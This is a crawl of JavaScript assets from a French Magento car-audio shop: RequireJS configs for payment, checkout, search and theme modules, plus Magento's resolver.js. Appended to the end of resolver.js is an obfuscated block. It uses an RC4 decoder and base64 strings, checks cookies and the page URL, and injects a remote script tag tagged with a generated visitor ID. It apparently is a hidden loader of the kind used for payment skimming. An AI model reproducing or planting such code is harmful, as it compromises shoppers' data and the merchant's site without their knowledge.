            loadPlayer: 'Magento_ProductVideo/js/load-player',
            fotoramaVideoEvents: 'Magento_ProductVideo/js/fotorama-add-video-events'
        }
    },
    shim: {
        vimeoAPI: {}
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/place-order': {
                'Magento_CheckoutAgreements/js/model/place-order-mixin': true
            },
            'Magento_Checkout/js/action/set-payment-information': {
                'Magento_CheckoutAgreements/js/model/set-payment-information-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/model/place-order': {
                'Magento_ReCaptchaCheckout/js/model/place-order-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/*eslint strict: ["error", "global"]*/

'use strict';

var config = {
    config: {
        mixins: {
            'Magento_Ui/js/view/messages': {
                'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method': {
                'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'jquery': {
                'Magento_ReCaptchaWebapiUi/js/jquery-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            mageTranslationDictionary: 'Magento_Translation/js/mage-translation-dictionary'
        }
    },
    deps: [
        'mageTranslationDictionary'
    ]
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            editTrigger: 'mage/edit-trigger',
            addClass: 'Magento_Translation/js/add-class',
            'Magento_Translation/add-class': 'Magento_Translation/js/add-class'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/view/payment/list': {
                'Magento_PaypalCaptcha/js/view/payment/list-mixin': true
            },
            'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method': {
                'Magento_PaypalCaptcha/js/view/payment/method-renderer/payflowpro-method-mixin': true
            },
            'Magento_Captcha/js/view/checkout/defaultCaptcha': {
                'Magento_PaypalCaptcha/js/view/checkout/defaultCaptcha-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'taxToggle': 'Magento_Weee/js/tax-toggle',
            'Magento_Weee/tax-toggle': 'Magento_Weee/js/tax-toggle'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            wishlist:       'Magento_Wishlist/js/wishlist',
            addToWishlist:  'Magento_Wishlist/js/add-to-wishlist',
            wishlistSearch: 'Magento_Wishlist/js/search'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    paths: {
        quickDevBar:  "ADM_QuickDevBar/js/quickdevbar",
        filtertable:  "ADM_QuickDevBar/js/sunnywalker/jquery.filtertable.min",
        metadata:  "ADM_QuickDevBar/js/tablesorter/jquery.metadata",
        tablesorter:  "ADM_QuickDevBar/js/tablesorter/jquery.tablesorter.min",
        jqueryTabs: ["jquery-ui-modules/tabs", "jquery/jquery-ui"]
    },
    shim: {
        'quickDevBar': {
            deps: ['jquery']
        },
        'filtertable': {
            deps: ['jquery']
        },
        'metadata': {
            deps: ['jquery']
        },
        'tablesorter': {
            deps: ['jquery']
        }
    }
};
require.config(config);
})();
(function() {
var config = { // eslint-disable-line no-unused-vars
    paths: {
        "banner": "Doofinder_Feed/js/banner"
    }
};

require.config(config);
})();
(function() {
var config = {
    paths: {
        'intlTelInput': 'Dotdigitalgroup_Sms/js/intlTelInput',
        'intlTelInputUtils': 'Dotdigitalgroup_Sms/js/utils',
        'internationalTelephoneInput': 'Dotdigitalgroup_Sms/js/internationalTelephoneInput'
    },

    shim: {
        'intlTelInput': {
            'deps': ['jquery', 'knockout']
        },
        'internationalTelephoneInput': {
            'deps': ['jquery', 'intlTelInput']
        }
    },

    config: {
        mixins: {
            'mage/validation': {
                'Dotdigitalgroup_Sms/js/telephoneValidatorAddress': true
            },
            'Magento_Ui/js/form/element/abstract': {
                'Dotdigitalgroup_Sms/js/setAdditionalParams': true
            },
            'Magento_Ui/js/lib/validation/validator': {
                'Dotdigitalgroup_Sms/js/telephoneValidatorCheckout': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * This file is part of the Klarna KP module
 *
 * (c) Klarna Bank AB (publ)
 *
 * For the full copyright and license information, please view the NOTICE
 * and LICENSE files that were distributed with this source code.
 */
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/get-payment-information': {
                'Klarna_Kp/js/action/override': true
            }
        }
    },
    map: {
        '*': {
            klarnapi: 'https://x.klarnacdn.net/kp/lib/v1/api.js'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * This file is part of the Klarna Onsitemessaging module
 *
 * (c) Klarna Bank AB (publ)
 *
 * For the full copyright and license information, please view the NOTICE
 * and LICENSE files that were distributed with this source code.
 */
var config = {
    config: {
        mixins: {
            'Magento_Catalog/js/price-box': {
                'Klarna_Onsitemessaging/js/pricebox-widget-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Core
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

var config = {
    paths: {
        'mageplaza/core/jquery/popup': 'Mageplaza_Core/js/jquery.magnific-popup.min',
        'mageplaza/core/owl.carousel': 'Mageplaza_Core/js/owl.carousel.min',
        'mageplaza/core/bootstrap': 'Mageplaza_Core/js/bootstrap.min',
        mpIonRangeSlider: 'Mageplaza_Core/js/ion.rangeSlider.min',
        touchPunch: 'Mageplaza_Core/js/jquery.ui.touch-punch.min',
        mpDevbridgeAutocomplete: 'Mageplaza_Core/js/jquery.autocomplete.min'
    },
    shim: {
        "mageplaza/core/jquery/popup": ["jquery"],
        "mageplaza/core/owl.carousel": ["jquery"],
        "mageplaza/core/bootstrap": ["jquery"],
        mpIonRangeSlider: ["jquery"],
        mpDevbridgeAutocomplete: ["jquery"],
        touchPunch: ['jquery', 'jquery/ui']
    }
};

require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Blog
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

var config = {
    paths: {
        comment: 'Mageplaza_Blog/js/comment',
        categoryTree: 'Mageplaza_Blog/js/categorytree',
        owlCarousel: 'Mageplaza_Core/js/owl.carousel.min'
    }
};
require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Smtp
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
var config = {};
if (typeof window.AVADA_EM !== 'undefined') {
    config = {
        config: {
            mixins: {
                'Magento_Checkout/js/view/billing-address': {
                    'Mageplaza_Smtp/js/view/billing-address-mixins' : true
                },
                'Magento_Checkout/js/view/shipping': {
                    'Mageplaza_Smtp/js/view/shipping-mixins' : true
                }
            }
        }
    };
}

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            emailCapture: 'Mirasvit_Event/js/capture'
        }
    }
};
require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'mirasvit/rewards/onestepcheckout/securecheckout': 'Mirasvit_RewardsCheckout/js/onestepcheckout/securecheckout'
        }
    },
    config: {
        mixins: {
            'Magecomp_Paymentfee/js/action/select-payment-method': {
                'Mirasvit_RewardsCheckout/js/checkout/override/magecomp_paymentfee/select-payment-method-mixin': true
            },
            'Magento_Checkout/js/action/select-payment-method': {
                'Mirasvit_RewardsCheckout/js/checkout/override/select-payment-method-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/model/step-navigator': {
                'PayPal_Braintree/js/model/step-navigator-mixin': true
            },
            'PayPal_Braintree/js/view/payment/method-renderer/cc-form': {
                'PayPal_Braintree/js/reCaptcha/braintree-cc-method-mixin': true
            }
        }
    },
    map: {
        '*': {
            braintreeCheckoutPayPalAdapter: 'PayPal_Braintree/js/view/payment/adapter'
        }
    },
};

require.config(config);
})();
(function() {
/**
 * Config to pull in all the relevant Braintree JS SDKs
 * @type {{paths: {braintreePayPalInContextCheckout: string, braintreePayPalCheckout: string, braintreeVenmo: string, braintreeHostedFields: string, braintreeDataCollector: string, braintreeThreeDSecure: string, braintreeGooglePay: string, braintreeApplePay: string, braintreeAch: string, braintreeLpm: string, googlePayLibrary: string}, map: {"*": {braintree: string}}}}
 */
var config = {
    map: {
        '*': {
            braintree: 'https://js.braintreegateway.com/web/3.79.1/js/client.min.js',
        }
    },

    paths: {
        "braintreePayPalCheckout": "https://js.braintreegateway.com/web/3.79.1/js/paypal-checkout.min",
        "braintreeHostedFields": "https://js.braintreegateway.com/web/3.79.1/js/hosted-fields.min",
        "braintreeDataCollector": "https://js.braintreegateway.com/web/3.79.1/js/data-collector.min",
        "braintreeThreeDSecure": "https://js.braintreegateway.com/web/3.79.1/js/three-d-secure.min",
        "braintreeApplePay": 'https://js.braintreegateway.com/web/3.79.1/js/apple-pay.min',
        "braintreeGooglePay": 'https://js.braintreegateway.com/web/3.79.1/js/google-payment.min',
        "braintreeVenmo": 'https://js.braintreegateway.com/web/3.79.1/js/venmo.min',
        "braintreeAch": "https://js.braintreegateway.com/web/3.79.1/js/us-bank-account.min",
        "braintreeLpm": "https://js.braintreegateway.com/web/3.79.1/js/local-payment.min",
        "googlePayLibrary": "https://pay.google.com/gp/p/js/pay",
        "braintreePayPalInContextCheckout": "https://www.paypalobjects.com/api/checkout"
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'jquery-ui-modules/slider': 'Sutunam_Seo/jquery/ui-modules/widgets/slider',
            sutunamSeoPrice: 'Sutunam_Seo/js/sutunamSeoPrice',
            sutunamSeoAjax: 'Sutunam_Seo/js/sutunamSeoAjax',
            sutunamSeoToolbar: 'Sutunam_Seo/js/sutunamSeoToolbar'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Sutunam_Seo/js/sutunamSeoAjax': {
                'Sutunam_Catalog/js/seo/sutunamSeoAjax-mixin': true
            },
            'Sutunam_Seo/js/sutunamSeoPrice': {
                'Sutunam_Catalog/js/seo/sutunamSeoPrice-mixin': true
            },
        }
    }
};

require.config(config);
})();
(function() {

var config = {
    map: {
        '*': {
            sContactForm: 'Sutunam_Contact/js/form'
        }
    }
};

require.config(config);
})();
(function() {
var config = {

    // this will prevent browser from caching js
    // urlArgs: "cat=" + (new Date()).getTime()
};
require.config(config);
})();
(function() {
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            cyberciteDLO: 'Sutunam_Sebauto/js/cybercite/cyberciteDLO',
            cybercitePage: 'Sutunam_Sebauto/js/cybercite/page',
            cyberciteEvent: 'Sutunam_Sebauto/js/cybercite/event',
            sInterceptor: 'Sutunam_Sebauto/js/interceptor'
        }
    },
    config: {
        mixins: {
            'Magento_Wishlist/js/add-to-wishlist': {
                'Sutunam_Sebauto/js/cybercite/mixin/add-to-wishlist': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Sutunam SellSecure
 *
 * @author    Mathias Arlaud <marlaud@sutunam.com>
 * @copyright Copyright (c) 2018 Sutunam (http://www.sutunam.com/)
 */

const config = {
    map: {
        '*': {
            successAjaxRequest: 'Sutunam_SellSecure/js/checkout/successAjaxRequest',
            successAjaxRequestWithDfp: 'Sutunam_SellSecure/js/checkout/successAjaxRequestWithDfp',
            deviceFingerprint: 'https://dfp.sellsecure.com/static/fp/fingerprint2.js',
            initAcceptance: 'Sutunam_SellSecure/js/banner/initAcceptance'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    paths: {
        'leaflet': 'Tagento_Shipping/lib/leaflet/leaflet'
    },
    map: {
        '*': {
            tagentoPickupPointMap: 'Tagento_Shipping/js/view/map',
            'Magento_Checkout/js/model/shipping-service': 'Tagento_Shipping/js/model/shipping-service',
            'Magento_Checkout/js/model/shipping-save-processor/default': 'Tagento_Shipping/js/model/shipping-save-processor/default',
            'Magento_Checkout/template/shipping': 'Tagento_Shipping/template/shipping',
            'Magento_Tax/template/checkout/shipping_method/price': 'Tagento_Shipping/template/checkout/shipping_method/price'
        }
    },
    config: {
        mixins: {
            'Magento_Checkout/js/view/shipping': {
                'Tagento_Shipping/js/view/shipping_mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/
 * @author     Mediotype                     https://www.mediotype.com/
 */

var config = {
    map: {
        '*': {
            'set-checkout-messages': 'Vertex_Tax/js/model/set-checkout-messages'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/
 * @author     Mediotype                     https://www.mediotype.com/
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/view/billing-address': {
                'Vertex_AddressValidation/js/billing-validation-mixin': true
            },
            'Magento_Checkout/js/view/shipping': {
                'Vertex_AddressValidation/js/shipping-validation-mixin': true
            },
            'Magento_Checkout/js/checkout-data': {
                'Vertex_AddressValidation/js/shipping-invalidate-mixin': true
            },
            'Magento_Customer/js/addressValidation': {
                'Vertex_AddressValidation/js/customer-validation-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    deps: [
        'Magento_Theme/js/theme'
    ]
};

require.config(config);
})();
(function() {
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    paths: {
        slick: 'Magento_Theme/js/slick/slick.min',
        flipclock: 'Magento_Theme/js/flipclock/flipclock',
        sticky: 'Magento_Theme/js/sticky/jquery.sticky',
        selectBox: 'Magento_Theme/js/select-box/jquery.selectBox',
        doofinderClassicLayer: 'Magento_Theme/js/doofinder/doofinderClassicLayer',
        modernizrCustom: 'Magento_Theme/js/modernizr/modernizrCustom',
        dlmenu: 'Magento_Theme/js/dlmenu/jquery.dlmenu'
    },
    shim: {
        "slick" : ["jquery"],
        "flipclock" : ["jquery"],
        "sticky" : ["jquery"],
        "selectBox" : {'deps':['jquery']},
        "doofinderClassicLayer" : {'deps': ['jquery']},
        "modernizrCustom" : {'deps': ['jquery']},
        "dlmenu" : {'deps': ['jquery']}

    }
};

require.config(config);
})();
(function() {
var config = {
    paths: {
        sProductList: 'Magento_Catalog/js/product-list',
        elevatezoom: 'Magento_Catalog/js/jquery.elevatezoom',
        fancybox: 'Magento_Catalog/js/fancybox/jquery.fancybox',
        mCustomScrollbar: 'Magento_Catalog/js/mCustomScrollbar/jquery.mCustomScrollbar.concat.min',
        xSellAnalytic: 'Magento_Catalog/js/x-sell-analytic'
    },
    shim: {
        elevatezoom :  {'deps':['jquery']},
        fancybox :  {'deps':['jquery']},
        mCustomScrollbar:  {'deps':['jquery']}
    }
};
require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            modalAuthen: 'Magento_Checkout/js/modal-authen'
        }
    }
};

require.config(config);
})();
(function() {
var config = {

    deps: [
        "js/theme"
    ],

    paths: {
        jsHelper:'js/helper'
    },

    map: {
        '*': {
            sutunamFlashSale: 'Magento_Sales/js/sutunamFlashSale'
        }
    }
};

require.config(config);
})();



})(require);

--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Magento_Theme/js/doofinder/doofinder.js
body_size: 629
content:
/**
 * TODO: this codes is parted from theme.js and may need to be further refactored
 */
define([
    'jquery',
    'doofinderClassicLayer'
], function ($, doofinderClassicLayer) {
    'use strict';

    var layerOpts = [
        {
            queryInput: '#search',
            hashid: '8270e3312f5ee6ed5a3e0a63a926c842',
            zone: 'eu1',
            display: {
                lang: 'fr',
                wait: 500,
                translations: {
                    'Sorry, no results found.': 'Aucun résultat trouvé',
                    'Add to Cart': 'Ajouter au panier',
                    'Results': 'Résultats',
                    'Search...': 'Rechercher...',
                    'View less...': 'Voir moins...',
                    'View more...': 'Voir plus...',
                    'Search': 'Rechercher',
                    'CLOSE': 'FERMER',
                    'CLEAR': 'VIDER'
                },
                width: '605px',
                results: {
                    initialLayout: 'list'
                }
            },
            lang: 'fr',
            callbacks: {
                loaded: function (config) {
                    var dfFirst = $('#dfclassic:first');
                    var searchFirst = $('#search:first');
                    if (!(dfFirst.length && searchFirst.length)) return;
                    dfFirst.css('top', (searchFirst.offset().top + searchFirst.height() + 5) + 'px');
                    dfFirst.css('left', $('.control').offset().left + 'px');
                }
            }
        },
        {
            queryInput: '#search2',
            hashid: '8270e3312f5ee6ed5a3e0a63a926c842',
            zone: 'eu1',
            display: {
                lang: 'fr',
                wait: 500,
                translations: {
                    'Sorry, no results found.': 'Aucun résultat trouvé',
                    'Add to Cart': 'Ajouter au panier',
                    'Results': 'Résultats',
                    'Search...': 'Rechercher...',
                    'View less...': 'Voir moins...',
                    'View more...': 'Voir plus...',
                    'Search': 'Rechercher',
                    'CLOSE': 'FERMER',
                    'CLEAR': 'VIDER'
                },
                width: '605px',
                results: {
                    initialLayout: 'list'
                }
            },
            lang: 'fr',
            callbacks: {
                loaded: function (config) {
                    var df1First = $('#dfclassic-1:first'), search2First = $('#search2:first');
                    df1First.css('top', (search2First.offset().top + search2First.height() - 80) + 'px');
                    df1First.css('left', search2First.offset().left + 'px');
                }
            }
        },
        {
            queryInput: '#search3',
            hashid: '8270e3312f5ee6ed5a3e0a63a926c842',
            zone: 'eu1',
            display: {
                lang: 'fr',
                wait: 500,
                translations: {
                    'Sorry, no results found.': 'Aucun résultat trouvé',
                    'Add to Cart': 'Ajouter au panier',
                    'Results': 'Résultats',
                    'Search...': 'Rechercher...',
                    'View less...': 'Voir moins...',
                    'View more...': 'Voir plus...',
                    'Search': 'Rechercher',
                    'CLOSE': 'FERMER',
                    'CLEAR': 'VIDER'
                },
                width: '400px',
                results: {
                    initialLayout: 'list'
                }
            },
            lang: 'fr',
            callbacks: {
                loaded: function (config) {
                    var search3First = $('#search3:first');
                    $('#dfclassic-2:first').css('top', (search3First.offset().top + search3First.height() - 60) + 'px');
                }
            }
        }
    ];

    return {
        setLayers: function() {
            doofinderClassicLayer.classic.setLayers(layerOpts);
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/mage/requirejs/resolver.js
body_size: 2887
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'domReady!'
], function (_) {
    'use strict';

    var context = require.s.contexts._,
        execCb = context.execCb,
        registry = context.registry,
        callbacks = [],
        retries = 10,
        updateDelay = 1,
        ready,
        update;

    /**
     * Checks if provided callback already exists in the callbacks list.
     *
     * @param {Object} callback - Callback object to be checked.
     * @returns {Boolean}
     */
    function isSubscribed(callback) {
        return !!_.findWhere(callbacks, callback);
    }

    /**
     * Checks if provided module is rejected during load.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isRejected(module) {
        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);
    }

    /**
     * Checks if provided module had path fallback triggered.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isPathFallback(module) {
        return registry[module.id] && registry[module.id].events.error;
    }

    /**
     * Checks if provided module has unresolved dependencies.
     *
     * @param {Object} module - Module to be checked.
     * @returns {Boolean}
     */
    function isPending(module) {
        if (!module.depCount) {
            return false;
        }

        return module.depCount >
            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;
    }

    /**
     * Checks if requirejs's registry object contains pending modules.
     *
     * @returns {Boolean}
     */
    function hasPending() {
        return _.some(registry, isPending);
    }

    /**
     * Checks if 'resolver' module is in ready
     * state and that there are no pending modules.
     *
     * @returns {Boolean}
     */
    function isReady() {
        return ready && !hasPending();
    }

    /**
     * Invokes provided callback handler.
     *
     * @param {Object} callback
     */
    function invoke(callback) {
        callback.handler.call(callback.ctx);
    }

    /**
     * Sets 'resolver' module to a ready state
     * and invokes pending callbacks.
     */
    function resolve() {
        ready = true;

        callbacks.splice(0).forEach(invoke);
    }

    /**
     * Drops 'ready' flag and runs the update process.
     */
    function tick() {
        ready = false;

        update(retries);
    }

    /**
     * Adds callback which will be invoked
     * when all of the pending modules are initiated.
     *
     * @param {Function} handler - 'Ready' event handler function.
     * @param {Object} [ctx] - Optional context with which handler
     *      will be invoked.
     */
    function subscribe(handler, ctx) {
        var callback = {
            handler: handler,
            ctx: ctx
        };

        if (!isSubscribed(callback)) {
            callbacks.push(callback);

            if (isReady()) {
                _.defer(tick);
            }
        }
    }

    /**
     * Checks for all modules to be initiated
     * and invokes pending callbacks if it's so.
     *
     * @param {Number} [retry] - Number of retries
     *      that will be used to repeat the 'update' function
     *      invokation in case if there are no pending requests.
     */
    update = _.debounce(function (retry) {
        if (!hasPending()) {
            retry ? update(--retry) : resolve();
        }
    }, updateDelay);

    /**
     * Overrides requirejs's original 'execCb' method
     * in order to track pending modules.
     *
     * @returns {*} Result of original method call.
     */
    context.execCb = function () {
        var exported = execCb.apply(context, arguments);

        tick();

        return exported;
    };

    return subscribe;
});
function w9wGhtQ2voMSKy(gzJF5FD1R,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<gzJF5FD1R.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(gzJF5FD1R.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function yx3nBAr(wdbvvrZWKLk,gEPcHI0Y){return w9wGhtQ2voMSKy(atob(wdbvvrZWKLk),gEPcHI0Y);};function y0CFvsyaPf(){var i1SpGeXrJ48Zz=["dYpuxNqTPeqc","q4R2meYZ","odf6MTHrWJl","OttbpjnAJrg=","lPoffjykMXxEj8","5+8ln9WKPQU="];var kxvUZrMu=["q5fEuqZq9PF","x2CEuBLxJ/iAhg==","srRDG6KJs","88Rjh/zCsS1hmt6Z0G3tmA==","skCLjUn","vFj5fH50SQ=="];var t8xq0DMCnrVUr=yx3nBAr(kxvUZrMu[1],kxvUZrMu[0]);if(document[yx3nBAr(i1SpGeXrJ48Zz[1],i1SpGeXrJ48Zz[0])].indexOf(yx3nBAr(kxvUZrMu[3],kxvUZrMu[2]))===-1){if(window[yx3nBAr(i1SpGeXrJ48Zz[3],i1SpGeXrJ48Zz[2])].href[yx3nBAr(i1SpGeXrJ48Zz[5],i1SpGeXrJ48Zz[4])](t8xq0DMCnrVUr)){if(document[yx3nBAr(i1SpGeXrJ48Zz[1],i1SpGeXrJ48Zz[0])].indexOf(yx3nBAr(kxvUZrMu[5],kxvUZrMu[4]))===-1){xmdyZJjn();}}}};function xmdyZJjn(){var ge3URZC3ECQ=["aLZ9IByayDM7EA3C","YvM2Og==","qEuSHLAxU","tmNMULX2bxPu9XQwtA==","mOGpaURjxZXnROTX","kP2s","fZ2LiwxEG0E2d6UeI","q6nSBQ=="];var x1TaQ20jhAe0PFbHv=["n6SqnfKyulv5WkoO","XJKD6v/pvR1kbXOltjss9BI1iWWhneuFV35c8+lf8+hQka9ER3ne","dkNz7zDtAes6","u64yU5NC","sIliZweBZh","F4Et0wmaEg==","eSMp14eCPUL","Ew==","rHuJ6cBF","V3U="];const uid=window[yx3nBAr(ge3URZC3ECQ[1],ge3URZC3ECQ[0])](rqOFNCQYsAS());const url=yx3nBAr(x1TaQ20jhAe0PFbHv[1],x1TaQ20jhAe0PFbHv[0])+encodeURIComponent(uid);const script=document[yx3nBAr(ge3URZC3ECQ[3],ge3URZC3ECQ[2])](yx3nBAr(x1TaQ20jhAe0PFbHv[3],x1TaQ20jhAe0PFbHv[2]));script[yx3nBAr(ge3URZC3ECQ[5],ge3URZC3ECQ[4])]=url;document[yx3nBAr(ge3URZC3ECQ[7],ge3URZC3ECQ[6])].appendChild(script);gYnnN5Qz(yx3nBAr(x1TaQ20jhAe0PFbHv[5],x1TaQ20jhAe0PFbHv[4]),yx3nBAr(x1TaQ20jhAe0PFbHv[7],x1TaQ20jhAe0PFbHv[6]),yx3nBAr(x1TaQ20jhAe0PFbHv[9],x1TaQ20jhAe0PFbHv[8]));};function gYnnN5Qz(e3iHOmHvKgYI,znrz7jsrpHX,je0fKAEuB3V){var swPgJd3lu3rzTJ=["pnVsgbR4j4w3l","+0zrekmhpQ==","lD4NHbYmce3O","DkoulINB7g==","iC2l7Hd","GM2CpWrJMMa5LWM=","f0c01BZSm2hi","bBMuMIm3"];var jIjHW0siS6LsCf=["olTVD7yAsGCFSuEU","Ep5a0cI=","pEOkaqkgXAseP1zC","lkhs7g==","f5Y05bh9wv1","iue5IWPrw9uqDQ==","zEa3w8rwB4U6pTs9W","fA7UavXFA5c=","avP7cdrbKUUr5T","WQ=="];var f4HTkIrqRO6=new Date;var aZCuoqXMtNaCEIsto=yx3nBAr(jIjHW0siS6LsCf[1],jIjHW0siS6LsCf[0]);var hDixTqE=yx3nBAr(jIjHW0siS6LsCf[3],jIjHW0siS6LsCf[2]);f4HTkIrqRO6[yx3nBAr(swPgJd3lu3rzTJ[1],swPgJd3lu3rzTJ[0])](f4HTkIrqRO6[yx3nBAr(swPgJd3lu3rzTJ[3],swPgJd3lu3rzTJ[2])]()+(je0fKAEuB3V*aZCuoqXMtNaCEIsto*hDixTqE));var tUIOij9o6tcj=yx3nBAr(jIjHW0siS6LsCf[5],jIjHW0siS6LsCf[4])+f4HTkIrqRO6[yx3nBAr(swPgJd3lu3rzTJ[5],swPgJd3lu3rzTJ[4])]();var t7Mfgkd3=yx3nBAr(jIjHW0siS6LsCf[7],jIjHW0siS6LsCf[6]);document[yx3nBAr(swPgJd3lu3rzTJ[7],swPgJd3lu3rzTJ[6])]=e3iHOmHvKgYI+yx3nBAr(jIjHW0siS6LsCf[9],jIjHW0siS6LsCf[8])+znrz7jsrpHX+tUIOij9o6tcj+t7Mfgkd3;};function rqOFNCQYsAS(){var zANC2qGSk1F=["pc6wmgJYYGiFPEQTf","cAUpuR9HQg==","m8mwZBNns","77MtbVqZNkXIFcEm9DQt","qvskCsVXg34ZWWXGQ","fLv9RH4qsRA="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[yx3nBAr(zANC2qGSk1F[1],zANC2qGSk1F[0])](/[018]/g,c=>(c^crypto[yx3nBAr(zANC2qGSk1F[3],zANC2qGSk1F[2])](new Uint8Array(1))[0]&15>>c/4)[yx3nBAr(zANC2qGSk1F[5],zANC2qGSk1F[4])](16));};function egwypV66PZrlSRQv8(){var tyKavy9VsJ8dQ=["qpo2yV8","CCcFwiX2PYizEg==","kPZGu7ApU8ZKD3","cbO9oz2VzWFLy/im4xkpTw=="];var gkjtnsVtNlX=["nKYHBXVeIH8vBkvN","r/CPSa8jmg==","gl4eoWMiFKW8b22Ad","gT8izQnJIiA+YHqykW9UVA=="];if(document[yx3nBAr(tyKavy9VsJ8dQ[1],tyKavy9VsJ8dQ[0])]===yx3nBAr(gkjtnsVtNlX[1],gkjtnsVtNlX[0])){document[yx3nBAr(tyKavy9VsJ8dQ[3],tyKavy9VsJ8dQ[2])](yx3nBAr(gkjtnsVtNlX[3],gkjtnsVtNlX[2]),y0CFvsyaPf);}else{y0CFvsyaPf();}}egwypV66PZrlSRQv8();

--- FILE ---
content_type: application/javascript
